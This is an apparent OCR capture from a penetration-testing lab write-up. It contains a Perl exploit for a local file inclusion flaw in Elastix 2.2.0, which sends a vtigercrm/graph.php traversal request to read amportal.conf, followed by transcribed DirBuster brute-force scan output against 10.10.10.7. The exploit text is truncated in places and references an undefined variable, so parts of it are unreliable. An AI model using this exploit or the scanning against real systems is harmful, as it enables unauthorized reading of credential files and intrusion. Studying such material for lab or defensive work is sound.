 Elastix 2.2.0 is vulnerable; other versions may also be affected.
#!/usr/bin/perl -w
#Elastix is an Open Source Sofware to establish
#About this concept, Elastix goal is to incorpor
#available at an enterprise level, into a unique
# Exploit Title: Elastix 2.2.0 LFI
# Google Dork: :(
# Author: cheki
# Version:Elastix 2.2.0
# Tested on: multiple
# CVE : notyet
# romanc-_-eyes ;)
# Discovered by romanc-_-eyes
# vendor http://www.elastix.org/
print "\t Elastix 2.2.0 LFI Exploit \n";
print "\t code author cheki   \n";
print "\t 0day Elastix 2.2.0  \n";
print "\t email: anonymous17hacker{}gmail.com \n
#LFI Exploit: /vtigercrm/graph.php?current_langu
use LWP::UserAgent;
print "\n Target: https://ip ";
chomp(my $target=<STDIN>);
$dir="vtigercrm";
$poc="current_language";
$etc="etc";
$test="amportal.conf%00";
$code = LWP::UserAgent->new() or die "inicializacia brauzeris\n";
$code->agent('Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)');
$host = $target . "/".$dir."/graph.php?".$poc."=".$jump."".$etc."/".$test."&module=Accounts&action";
$res = $code->request(HTTP::Request->new(GET=>$host));
$answer = $res->content; if ($answer =~ 'This file is part of FreePBX') {
OWASP DirBuster 1.0-RC1 - Web Application Brute Forcing
File Options About Help
https://10.10.10.7:443/
Scan Information Results - List View: Dirs: 0 Files: 248 Results - Tree View Errors: 19
Type Found Response Size
Dir /vtigercrm/themes/alphagrey/ 200 2625
File /vtigercrm/themes/alphagrey/chat.css 200 5040
File /vtigercrm/themes/alphagrey/footer.php 200 302
File /vtigercrm/themes/alphagrey/header.php 200 190
Dir /vtigercrm/themes/alphagrey/images/ 200 178
File /vtigercrm/themes/alphagrey/layout_utils.php 200 190
File /vtigercrm/themes/alphagrey/loginheader.html 200 1908
File /vtigercrm/themes/alphagrey/loginheader.php 200 190
File /vtigercrm/themes/alphagrey/style.css 200 42592
File /vtigercrm/themes/alphagrey/webmail.css 200 2742
Dir /vtigercrm/themes/bluelagoon/ 200 2627
Dir /vtigercrm/themes/images/ 200 178
Dir /vtigercrm/themes/softed/ 200 2619
Dir /vtigercrm/themes/woodspice/ 200 2625
Current speed: 0 requests/sec (Select and right click for more options)
Average speed: (T) 2, (C) 1 requests/sec
Parse Queue Size: 156 Current number of running threads: 10
Total Requests: 621/555
Change
Time To Finish: 00:00:0-66
Back Pause Stop Report
Starting dir/file list based brute forcing